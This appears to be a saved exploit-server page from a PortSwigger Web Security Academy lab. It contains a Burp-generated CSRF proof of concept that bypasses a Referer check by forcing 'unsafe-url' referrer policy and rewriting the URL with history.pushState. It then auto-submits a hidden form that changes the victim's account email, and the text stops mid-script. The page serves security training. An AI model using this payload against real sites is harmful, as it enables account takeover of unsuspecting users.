 Craft a response
URL: https://exploit-acee1fec1e2e9e0780830ff7016f0065.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState("", "", "/?ac071fa21ec59ea080450f6c005c002e.web-security-academy.net")</script>
    <form action="https://ac071fa21ec59ea080450f6c005c002e.web-security-academy.net/my-account/change-email"
method="POST">
      <input type="hidden" name="email" value="HACKED2&#64;gmail&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();